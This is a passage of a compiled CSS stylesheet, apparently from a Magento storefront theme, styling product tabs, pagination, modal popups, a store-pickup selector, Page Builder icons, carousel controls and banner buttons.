  cursor: default;
  pointer-events: none;
}
.action.primary:focus,
.action-primary:focus,
.action.primary:active,
.action-primary:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
}
.action.primary:hover,
.action-primary:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
}
.product.data.items {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #cfe2f1;
  margin-bottom: 20px;
  margin-left: -15px;
  margin-right: -15px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 5px;
}
.product.data.items > .item.title > .switch {
  background: #cfe2f1;
  height: 40px;
  padding: 1px 10px 1px 10px;
  font-weight: 600;
  line-height: 40px;
  font-size: 1.8rem;
  color: #333333;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #666666;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #333333;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  color: #333333;
  text-decoration: none;
  padding-bottom: 1px;
}
.product.data.items > .item.content {
  background: #ffffff;
  margin: 0;
  padding: 10px 10px 30px;
}
.product.data.items > .item.title {
  cursor: pointer;
}
.product.data.items > .item.title > .switch {
  text-shadow: 1px 1px 0 #ffffff;
}
.product.data.items .item.title a {
  position: relative;
  text-decoration: none;
}
.product.data.items .item.title a:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items .item.title a:after {
  position: absolute;
  right: 10px;
  top: 1px;
}
.product.data.items .item.title.active a:after {
  content: '\f106';
}
.product.data.items .value p:last-child {
  margin-bottom: 0;
}
.product.data.items .table-wrapper {
  margin: 0;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 400;
}
.pages .item {
  font-size: 1.2rem;
  line-height: 3rem;
  letter-spacing: normal;
  margin: 0 8px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #006bb4;
  display: inline-block;
  padding: 0 12px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #006bb4;
}
.pages a.page:hover {
  color: #006bb4;
  text-decoration: none;
}
.pages a.page:active {
  color: #ff7a0e;
}
.pages strong.page {
  background: #e5e5e5;
  font-size: 1.2rem;
  line-height: 3rem;
  letter-spacing: normal;
  color: #333333;
  display: inline-block;
  font-weight: 700;
  padding: 0 12px;
}
.pages .action {
  background: #f0f0f0;
  border: 1px solid #e5e5e5;
  color: #7d7d7d;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #7d7d7d;
}
.pages .action:hover {
  background: #dedede;
  color: #7d7d7d;
  text-decoration: none;
}
.pages .action:active {
  color: #7d7d7d;
}
.pages .action.next {
  display: inline-block;
  text-decoration: none;
}
.pages .action.next:visited:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.next:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\f105';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.pages .action.next:hover:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.previous {
  display: inline-block;
  text-decoration: none;
}
.pages .action.previous:visited:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action.previous > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\f104';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.pages .action.previous:hover:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action {
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(229, 229, 229, 0.3);
  border-radius: 3px;
  padding: 0 8px;
}
.pages .action.previous {
  margin-right: 8px;
}
.pages .action.next {
  margin-left: 8px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  margin-bottom: 10px;
  text-align: center;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .secondary .action.back {
  display: none;
}
.breadcrumbs {
  margin: 0 0 15px;
  min-height: 17px;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #707070;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #006bb4;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #006bb4;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #006bb4;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #006bb4;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs .item:not(:last-child) {
  display: inline-block;
  text-decoration: none;
}
.breadcrumbs .item:not(:last-child):after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 18px;
  content: '\f105';
  font-family: 'FontAwesome';
  margin: -1px 8px 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.ui-dialog.popup .action.close:hover:before {
  color: #737373;
}
.ui-dialog.popup .action.close:active:before {
  color: #737373;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  color: #333333;
}
.ui-dialog.popup .action.close:hover {
  color: #333333;
}
.popup .actions-toolbar .action.cancel {
  font-weight: 400;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  color: #333333;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  color: #333333;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #757575;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 15px;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 20px;
}
.modal-slide .action-close {
  margin: 15px;
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 10px;
  border-bottom: 1px solid #c1c1c1;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 14px 17px;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #006bb4;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #006bb4;
  text-decoration: underline;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #ff7a0e;
  text-decoration: underline;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
